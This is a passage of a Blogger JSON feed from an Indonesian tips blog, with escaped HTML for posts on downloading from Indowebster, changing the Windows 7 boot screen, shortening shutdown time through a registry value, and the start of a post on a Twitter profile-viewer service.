href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFLUWeKcF1DFuBu_NdLlBSk1EqyKEQciS8s_s2nvMjEoebWMLxUup58I60MclnHbX7GNPJyb5h0sE8JQAe5F_lZmgtP17iQxZkWYLh-_r-DuXRmsyVk8CguZ59ZiEic75PHgT9xcXKr_60\/s1600\/IDWS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFLUWeKcF1DFuBu_NdLlBSk1EqyKEQciS8s_s2nvMjEoebWMLxUup58I60MclnHbX7GNPJyb5h0sE8JQAe5F_lZmgtP17iQxZkWYLh-_r-DuXRmsyVk8CguZ59ZiEic75PHgT9xcXKr_60\/s1600\/IDWS+3.png\" height=\"201\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Selesai.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENOTE :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJika ingin mendownload dengan mudah dan cepat, gunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search?q=idm\" rel=\"nofollow\" target=\"_blank\"\u003EInternet Download Manager (IDM) Full Version\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Cu\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003ECara Download File, Musik, Game, Film di Indowebster\u003C\/a\u003E\u003C\/u\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5202231748516201441\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html#comment-form","title":"3 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5202231748516201441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5202231748516201441"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html","title":"Cara Download File, Musik, Game, Film di Indowebster"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s72-c\/IDWS+Logo.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8472419904853263033"},"published":{"$t":"2014-12-06T21:25:00.000+07:00"},"updated":{"$t":"2014-12-06T21:28:17.591+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Mengubah Tampilan Boot Screen Windows 7"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html\"\u003ECara Mengubah Tampilan Boot Screen Windows 7\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECIREBON-CYBER4RT\u003C\/a\u003E - Bosan dengan tampilan booting Windows 7 yang itu-itu doang? hahaha. Ingin mengubahnya dengan tampilan lain? Tenang, saya akan beri tahu caranya :)\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCara mengubah tampilan boot screen atau \u003Cu\u003Estarting windows 7\u003C\/u\u003E dengan menggunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html\" target=\"_blank\"\u003Ewin 7 boot updater\u003C\/a\u003E. Cara penggunaannya cukup mudah dan praktis, kita hanya tinggal memilih tema apa yang akan dijadikan \u003Cu\u003Eboot screen win 7\u003C\/u\u003E. Berikut saya jelaskan tutorialnya beserta gambar biar lebih mudah dipahami.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDisini kita akan menggunakan animasi skin\/tampilan animasi dari \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003EDeviantArt.Com\u003C\/a\u003E. Jadi kita tidak sulit untuk mencari tampilan yang keren-keren pokoknya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZyQ8jS2dkEPZlkOGEWkTIL62OY3KvFUO1VaHNnOtg4hNzINzwqu2fpeTE8PziZ005yrGyA3_NiUdz5xolS7kOde3NCE4kZLtmIOcB6DQrnXQ80St4kY12ERi9ISe61r8cHzbWiCn2Zf_y\/s1600\/windows7+boot+screen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Boot Screen Default Win 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZyQ8jS2dkEPZlkOGEWkTIL62OY3KvFUO1VaHNnOtg4hNzINzwqu2fpeTE8PziZ005yrGyA3_NiUdz5xolS7kOde3NCE4kZLtmIOcB6DQrnXQ80St4kY12ERi9ISe61r8cHzbWiCn2Zf_y\/s1600\/windows7+boot+screen.jpg\" height=\"150\" title=\"Boot Screen Default Win 7\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EBoot Screen Default Win 7\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ESoftware yang Diperlukan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1P5t\" target=\"_blank\"\u003EWin 7 Boot Updater\u003C\/a\u003E | 444 KB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003EBoot Skin DeviantArt:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1PDP\" target=\"_blank\"\u003ENFS The Run Boot Skin\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1PLI\" target=\"_blank\"\u003EBoot Skin Lainnya\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003ETutorial Mengubah Tampilan Boot Screen Windows 7:\u003C\/b\u003E\u003Cbr \/\u003E\n1). Download Win 7 Boot Updater.\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Dowload Boot Skin dari DeviantArt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCbr-OSQIovhJX5VtwsloooJARrafTdO8-WFnmOCxd2HcKvlm6kQCwq2ojNaP4gE_DwSeJjVR8-ULk8zbDqEcXYRpX2sOoL_G0gSxV15z2h8CMg6lgXuWJaLQLqmTWQaUjNVd6Aa4_Lk10\/s1600\/Win+7+BootUpdater.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengubah Tampilan Boot Screen Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCbr-OSQIovhJX5VtwsloooJARrafTdO8-WFnmOCxd2HcKvlm6kQCwq2ojNaP4gE_DwSeJjVR8-ULk8zbDqEcXYRpX2sOoL_G0gSxV15z2h8CMg6lgXuWJaLQLqmTWQaUjNVd6Aa4_Lk10\/s1600\/Win+7+BootUpdater.png\" height=\"230\" title=\"Cara Mengubah Tampilan Boot Screen Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n3). Lalu jalankan sebagai Administrator (Klik kanan \u0026gt; Run as administrator)\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Klik Menu File kemudian pilih Load Boot Skin...\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Pilih Boot Skin yang tadi sudah didownload dari DeviantArt lalu klik Open.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZhXBmlDuEh9bpOZkhVtdmxYJH6esJJ8jcnWkWyrnoxNEX2c_rkhL7rxfEUQX8hOFGWggoyWyHPe6xqdQu0Xm8How0ICZPx3H01BLHswSsKIs5df7OoXXgLtvPKlDI8BOiD1zRfG25ocf\/s1600\/Win+7+BootUpdater+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengubah Tampilan Boot Screen Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZhXBmlDuEh9bpOZkhVtdmxYJH6esJJ8jcnWkWyrnoxNEX2c_rkhL7rxfEUQX8hOFGWggoyWyHPe6xqdQu0Xm8How0ICZPx3H01BLHswSsKIs5df7OoXXgLtvPKlDI8BOiD1zRfG25ocf\/s1600\/Win+7+BootUpdater+2.png\" height=\"252\" title=\"Cara Mengubah Tampilan Boot Screen Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n6). Jika sudah klik Apply.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5Q3kxeSXiAumSk0T7N7RuIfyOGhxUbnmC0nLyFXhjHm4LQb9mcP4r6gsdyGvagDDrWwaOYVhXjF5M3a4fCne4WcS1BzI_CkwtXaOBqfhvqUuWCgIYt-q-uGCK-5xHtHSDDjqvBGTX41i\/s1600\/Win+7+BootUpdater+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengubah Tampilan Boot Screen Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5Q3kxeSXiAumSk0T7N7RuIfyOGhxUbnmC0nLyFXhjHm4LQb9mcP4r6gsdyGvagDDrWwaOYVhXjF5M3a4fCne4WcS1BzI_CkwtXaOBqfhvqUuWCgIYt-q-uGCK-5xHtHSDDjqvBGTX41i\/s1600\/Win+7+BootUpdater+3.png\" height=\"255\" title=\"Cara Mengubah Tampilan Boot Screen Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n7). Restart Windows kalian untuk melihat perubahannya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian postingan saya malam ini tentang\u0026nbsp;\u003Ci\u003E\u003Cu\u003ECara Mengubah Tampilan Boot Screen Windows 7\u003C\/u\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8472419904853263033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8472419904853263033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8472419904853263033"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html","title":"Cara Mengubah Tampilan Boot Screen Windows 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZyQ8jS2dkEPZlkOGEWkTIL62OY3KvFUO1VaHNnOtg4hNzINzwqu2fpeTE8PziZ005yrGyA3_NiUdz5xolS7kOde3NCE4kZLtmIOcB6DQrnXQ80St4kY12ERi9ISe61r8cHzbWiCn2Zf_y\/s72-c\/windows7+boot+screen.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4869673150896710675"},"published":{"$t":"2014-03-07T12:42:00.002+07:00"},"updated":{"$t":"2014-03-07T12:43:50.731+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Mempercepat Loading Shutdown Windows 7"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html\"\u003ECara Mempercepat Loading Shutdown Windows 7\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/b\u003E - Halo sob, pada siang hari ini saya akan sharing tentang cara mempercepat loading shutdown \u003Cb\u003E\u003Cu\u003Ewindows 7\u003C\/u\u003E\u003C\/b\u003E. Ada kalanya dimana saat kita men-shutdown windows 7 terasa sangat lama, kadang bisa memakan waktu sehingga beberapa menit.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMhSWpGcBPQzVlWhsPWweEu7wHuQ6S9Hb21JgPJXj4Lkw7-myQh5r_OnzQBmW-0yTTYoad2agwt2KsU7qqnPDryk3Fm1IMu8gJANt5nJx_s2E4EW2nJ55NGRaKzH-nqX9w8CyQ5QppMNg\/s1600\/windows+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMhSWpGcBPQzVlWhsPWweEu7wHuQ6S9Hb21JgPJXj4Lkw7-myQh5r_OnzQBmW-0yTTYoad2agwt2KsU7qqnPDryk3Fm1IMu8gJANt5nJx_s2E4EW2nJ55NGRaKzH-nqX9w8CyQ5QppMNg\/s1600\/windows+7.jpg\" height=\"150\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWindows 7\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, bagi yang merasa loading shutdown \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html\"\u003Ewindows 7\u003C\/a\u003E nya terasa sangat lama, saya punya triknya nih supaya loading shutdown win 7 sobat bisa cepat. Berikut caranya :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ELangkah 1 : \u003C\/b\u003EKlik tombol start dan jalankan regedit.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgesi3Qx7uY06b5pdPFVuNmwW4k54QVlcwCZZGWW-zkZqLA5r477VQ74ZuC25rW9jXP56V_FaIe2xTdelj4G0bEUIUAcQX8S0cLmCgCJq5vgRkfadAO3KLhapBh5h5zCwPqdAQxLzoQW6_Z\/s1600\/regedit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgesi3Qx7uY06b5pdPFVuNmwW4k54QVlcwCZZGWW-zkZqLA5r477VQ74ZuC25rW9jXP56V_FaIe2xTdelj4G0bEUIUAcQX8S0cLmCgCJq5vgRkfadAO3KLhapBh5h5zCwPqdAQxLzoQW6_Z\/s1600\/regedit.png\" height=\"177\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003ELangkah 2 : \u003C\/b\u003EPada panel sebelah kiri Regedit editor, cari dan buka :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003EHKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\u003C\/span\u003E. Lalu pada panel nilai yang terletak disebelah kanan, cari dan klik kanan pada \u003Cspan style=\"color: red;\"\u003EWaitToKillServiceTimeout\u003C\/span\u003E. Pada menu pop-up, pilih item \u003Cspan style=\"color: red;\"\u003EModify...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz8L7XU1p7NDzsw9DnAUw5ViqBLd8bnbu06ioNJJE_ha8Eu4jPjIOUtk1zmADHqnmPE9olcEILKh84oilC1V4N4bCUr9-VTFS6ulx7tBLNLHusi6m354B9Z9-5dIsP-iDoRXZRBuZmfshg\/s1600\/regedit+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz8L7XU1p7NDzsw9DnAUw5ViqBLd8bnbu06ioNJJE_ha8Eu4jPjIOUtk1zmADHqnmPE9olcEILKh84oilC1V4N4bCUr9-VTFS6ulx7tBLNLHusi6m354B9Z9-5dIsP-iDoRXZRBuZmfshg\/s1600\/regedit+2.png\" height=\"237\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003ELangkah 3 :\u003C\/b\u003E Ganti nilai default dengan nilai yang lebih kecil, Isikan dengan nilai 750. Semakin kecil nilai yang dimasukan, proses shutdown akan semakin cepat. Tetapi sebaiknya jangan memasukan nilai lebih kecil dari 500.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk1WQslJZLL5S3Bb83WPfhAAK-MrZWMJEkzwXaoLpEvEoJONZz48fj3OLYLijBQETMXRdcE8qnt_MpXBKZdx4Pb9U34NWioU7XTwnZWtgxrYCsqVuxz2s6NB-7GaAG4NVOjh-C2UW6cNaM\/s1600\/regedit+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk1WQslJZLL5S3Bb83WPfhAAK-MrZWMJEkzwXaoLpEvEoJONZz48fj3OLYLijBQETMXRdcE8qnt_MpXBKZdx4Pb9U34NWioU7XTwnZWtgxrYCsqVuxz2s6NB-7GaAG4NVOjh-C2UW6cNaM\/s1600\/regedit+3.png\" height=\"236\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html\"\u003ECara Mempercepat Loading Shutdown Windows 7\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4869673150896710675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html#comment-form","title":"21 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4869673150896710675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4869673150896710675"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html","title":"Cara Mempercepat Loading Shutdown Windows 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMhSWpGcBPQzVlWhsPWweEu7wHuQ6S9Hb21JgPJXj4Lkw7-myQh5r_OnzQBmW-0yTTYoad2agwt2KsU7qqnPDryk3Fm1IMu8gJANt5nJx_s2E4EW2nJ55NGRaKzH-nqX9w8CyQ5QppMNg\/s72-c\/windows+7.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8239544005192602287"},"published":{"$t":"2014-02-07T23:05:00.000+07:00"},"updated":{"$t":"2014-02-08T23:43:28.031+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html\"\u003ECara Mengetahui Siapa yang Stalking Profil Twitter Kita\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Selamat malam sob, baru posting lagi setelah sekian lama vakum hehe. Sobat pernah merasa penasaran ngga siapa yang suka memantau aktivitas twitter kita atau bahasa kerennya \u003Cu\u003Estalking\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s1600\/stalker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stalker Twitter\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s1600\/stalker1.jpg\" height=\"80\" title=\"Stalker\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EStalker Mania\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nItuloh orang yang diem-diem memata-matai profil kita sepengatahuan kitas sendiri, lalu apa sih gunanya stalking itu? namun biasanya terkait dengan akun sang mantan (kekasih).\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOke, berikut \u003Cu\u003Ecara mengetahui siapa saja orang yang suka stalking profil twitter kita\u003C\/u\u003E. Cekidott!!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka\u0026nbsp;\u003Ca href=\"http:\/\/www.tweepsect.com\/\" target=\"_blank\"\u003ETweepsect\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Klik \"Sign in with Twitter\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 